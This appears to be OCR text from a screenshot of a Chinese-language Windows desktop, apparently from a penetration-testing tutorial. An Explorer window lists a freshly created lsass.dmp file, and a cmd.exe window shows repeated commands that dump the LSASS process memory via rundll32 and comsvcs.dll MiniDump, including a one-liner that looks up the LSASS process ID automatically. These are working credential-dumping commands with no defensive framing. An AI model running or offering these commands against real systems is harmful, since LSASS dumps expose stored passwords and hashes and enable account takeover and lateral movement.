 本地磁盘 (C:)
计算机 本地磁盘 (C:)
搜索 本地磁盘 (C:)
组织 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
PerfLogs 2009/7/14 11:20 文件夹
phpstudy_pro 2020/7/24 10:04 文件夹
Program Files 2020/7/23 20:13 文件夹
Program Files (x86) 2020/8/30 22:11 文件夹
ProgramData 2020/7/23 19:39 文件夹
Windows 2020/8/30 22:11 文件夹
用户 文件夹
lsass.dmp 2020/8/30 22:24 DMP 文件 32,847 KB
管理员: C:\Windows\system32\cmd.exe
C:\>powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 1316 C:\ls
ass.dmp full"
C:\>powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 1316 C:\ls
ass.dmp full"
C:\>powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 1316 C:\ls
ass.dmp full"
C:\>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do po
wershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump %i C:\lsass.dmp
full"
C:\>powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 488 C:\lsa
ss.dmp full"
C:\>
8 个对象